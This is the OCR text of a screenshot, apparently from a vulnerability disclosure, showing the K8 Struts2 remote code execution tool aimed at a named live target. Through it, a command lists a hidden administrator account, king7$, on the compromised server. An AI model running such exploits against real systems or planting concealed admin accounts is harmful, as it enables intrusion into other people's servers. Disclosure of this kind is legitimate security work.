 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://oa.hx.cn/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net user king7$ 执行 保存结果 清空结果
命令成功完成。
★K8cmd-> net user king7$
用户名 king7$
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-7-29 13:56
密码到期 2015-9-10 12:44
密码可更改 2015-7-29 13:56
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org